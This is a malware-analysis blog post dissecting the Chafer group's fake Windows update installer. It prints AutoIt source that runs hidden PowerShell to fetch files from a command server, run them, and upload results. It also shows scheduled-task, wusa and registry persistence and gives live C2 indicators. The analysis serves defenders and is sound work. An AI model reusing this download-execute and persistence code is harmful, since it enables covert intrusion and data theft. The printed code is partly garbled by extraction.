# **Let's Learn: Internals of Iranian-Based Threat Group "Chafer" Malware: Autoit and PowerShell Persistence**

**vkremez.com**[/2018/03/investigating-iranian-threat-group.html](https://www.vkremez.com/2018/03/investigating-iranian-threat-group.html)

**Goal**: Reverse-engineer Iranian threat group update "Chafer" payload installer focusing on its persistence Autoit and PowerShell techniques.

3-22-2018: Iranian threat group [#Chafer](https://twitter.com/hashtag/Chafer?src=hash&ref_src=twsrc%5Etfw) (thanks: [@ClearskySec](https://twitter.com/ClearskySec?ref_src=twsrc%5Etfw) ) [#malware](https://twitter.com/hashtag/malware?src=hash&ref_src=twsrc%5Etfw) Interesting persistence: \$userver = "j-alam[.com"+/update.php?req= (nslookup DNS/TXT) PowerShell DL exec / registry & task scheduler Local C2: 107.191.62[.45:7023/update.php Intel: <https://t.co/8IFNrm1zy6> [pic.twitter.com/BL6qPf3FSk](https://t.co/BL6qPf3FSk) — Vitali Kremez (@VK\_Intel) [March 22, 2018](https://twitter.com/VK_Intel/status/976733257793449984?ref_src=twsrc%5Etfw)

#### **Source**:

- Payload fake Microsoft installer "Windows-KB3101246.exe" (MD5: 804460a4934947b5131ca79d9bd668cf; Original timestamp: Monday, July 31, 2017, 19:33:49 UTC)
- PowerShell script dntx.ps1 (MD5: 5cc9ba617a8c53ae7c5cc4d23aced59d)
- PowerShell script dnip.ps1 (MD5: 8132c61c0689dbcadf67b777f6acc9d9)
- nsExec.dll (MD5: b38561661a7164e3bbb04edc3718fe89)
- Autoit script "App.au3" (MD5: 263bc6861355553d7ff1e3848d661fb8) Original timestamp: Saturday, December 2, 2017, 11:08:48 UTC

## **Background**:

While investigating payload from the Iranian actor group "[Chafer](https://www.symantec.com/blogs/threat-intelligence/chafer-latest-attacks-reveal-heightened-ambitions)", I decided to dive deeper into the chain to observe and document some of the interesting persistence and anti-evasive behavior, deployed by the group (thanks to [@ClearskySec](https://twitter.com/ClearskySec) for the sample). Historically. Chafer is known for its surveillance operations targeting various organizations from airlines to engineering, which are primary located in the Middle East. **Outline**:

- I. Malware install
- II. Autoit.exe installation
- III. Autoit script "App.au3
- IV. PowerShell script server<->client communications via DNS TXT and IP
- V. Task Schedule as "SC Scheduled Scan"

## **I. Malware install**

As of March 25, 2018, the initial malware binary masking as Windows-

KB3101246.exe" notably appears to carry low detection ratio of 6/63 as displayedon [VirusTotal](https://www.virustotal.com/en/file/332fab21cb0f2f50774fccf94fc7ae905a21b37fe66010dcef6b71c140bb7fa1/analysis/). The binary is also bulky, packed with NSIS with over 1.8 MB of size containing the Autoit3.exe script along with the PowerShell command, and the embedded nsExec[.]dll. The malware scripts left various clues as to the original operation and contains wellcommented code. Additionally, the operators left commented out what appears to be the original server hxxp://107.191.62[.]45:7023/update[.]php```
;============================ run powershell in assosation with $method
===============
Switch $method
   Case 0
   Local $exitcode = RunWait("powershell.exe -nop -executionpolicy bypass -File """ &
$HOME & "dnip.ps1""" , '', @SW_HIDE)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Powershell start 0:" & $method & "\t
ExitCode:" & $exitcode)
 _FileWriteLog(@ScriptDir & "\Ex.log", "Home:" & $HOME)
    Case 1
  Local $exitcode = RunWait("powershell.exe -nop -executionpolicy bypass -File """ &
$HOME & "dntx.ps1""" , '', @SW_HIDE)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Powershell start 1:" & $method & "\t
ExitCode:" & $exitcode)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Home:" & $HOME)
    Case 2
  ;Local $SERVER="http://107.191.62[.]45:7023/update[.]php?req=" & $cname
  Local $SERVER="ht"&"tp:"&"/"&"/"& $userver&"/upd" & "ate."& "ph"&"p?req"& "=" &
$cname
  $Dwn= "powershell "" " & _
    " &{$wc=(new-object System.Net.WebClient); " & \_"while(1){try{$r=Get-Random ;$wc.DownloadFile('" _
    & $SERVER & _
    "&m=d','" & $HOME & "dn\'+$r+'.-_');" & _
    " Rename-Item -path (''' \&$HOME & _
     "dn\{'+\$r+'.--'') - newname " & _"($wc.ResponseHeaders['Content-Disposition'].Substring(" & _
     "$wc.ResponseHeaders['Content-
Disposition'].Indexof('filename=')+9))}catch{break}}}"""
  $Dwn = StringReplace($Dwn, "-_", "dwn")
  RunWait($Dwn, '', @SW_HIDE)
  $DownloadExecute="powershell "" " & _
       "&{$r=Get-Random; "& _
       "$wc=(new-object System.Net.WebClient);" & _
       "$wc.DownloadFile('" & $SERVER & "&m=b','" & $HOME&"dn\'+$r+'.-_');" & _
       "Invoke-Expression ('"& StringReplace($HOME, " ", "` ")&"dn\'+$r+'.-_ >" &
StringReplace($HOME, " ", "` ")&"up\'+$r+'-_');" & _
       "Rename-Item -path ('" & $HOME & ="up\'+$r+'-_') -newname ($wc.ResponseHeaders['Content-
Disposition'].Substring(" & _
       "$wc.ResponseHeaders['Content-Disposition'].Indexof('filename=')+9)+'.txt');"
& _{-}"Get-ChildItem " & StringReplace($HOME, " ", "` ") & "up\ | ForEach-Object "&
\overline{a}"\{if((Get-Item(\$_-.FullName)) . length -qt 0)\$wc.Update('" & _$SERVER & _
       "&m=u', $_.FullName)};" & _
       "Remove-Item $_.FullName};Remove-Item ('"& $HOME & "dn\'+$r+'.-_')}"""
  $DownloadExecute = StringReplace($DownloadExecute, "-_", "bat")
``````
RunWait($DownloadExecute, '', @SW_HIDE)
EndSwitch
```
The malware contains various functions, including the following (the original orthography is preserved):

**CheckDNSIP** CheckDNSTXT MethodFinder (CheckDNSIP/CheckDNSTXT/CheckHttp) RunWait("ipconfig /flushdns", '', @SW\_HIDE) Local \$HOME = @UserProfileDir & "\appdata\local\microsoft\Taskbar\" Create essential directory read method from reg if not exist create registry value (registry persistence) create task scheduler

#### **II. Persistence**

By and large, the malware primarily leverages the directory

"%APPDATA%\Local\Microsoft\Taskbar\" (as from the original script: "Local \$HOME = @UserProfileDir & "\appdata\local\microsoft\Taskbar\")for log and script storage.

A. The malware achieves persistence via task scheduler leveraging command-line arguments after its initial drop in %TEMP% leveraging Autoit binary freeware BASIC-like scripting language with the custom script "App.au3." The binary drops the Autoit3.exe execution along with the script to compile that runs via the schtasks feature.

%APPDATA%\<DROP\_FOLDER.tmp>\DROP\_BINARY.tmp\" schtasks.exe /create /F /sc minute /mo 1 /tn \"SC Scheduled Scan\" /tr

\"'%APPDATA%\Local\Microsoft\Taskbar\Autoit3.exe'

'%APPDATA%\Local\Microsoft\Taskbar\App.au3'\" "

The original malware Autoit persistence script is as follows writing the log file "Ex.log":

;=============================== create task schedule

===================================

```
$txtStr = "schta"&"sks /create /F"&" /sc minute /mo 3 /tn ""SC Scheduled Scan"" /tr
""%userprofile%\appdata\local\microsoft\Taskbar\autoit3.exe '" & @ScriptFullPath &
"'"""
RunWait($txtStr, '', @SW_HIDE)
_FileWriteLog(@ScriptDir & "\Ex.log", "Method:" & $method)
```
B. Additionally, the binary launches itself also via batch leverage Windows Update Standalone Installer (**wusa**.**exe**), launched via dropped batch script "RunMSU" from the same "%APPDATA%\Local\Microsoft\Taskbar\" echo off

wusa "%APPDATA%\Local\Microsoft\Taskbar\Windows6.0-KB3101246.msu" C. Additionally, the malware achieves registry persistence as follows creating "UMe" and "UT":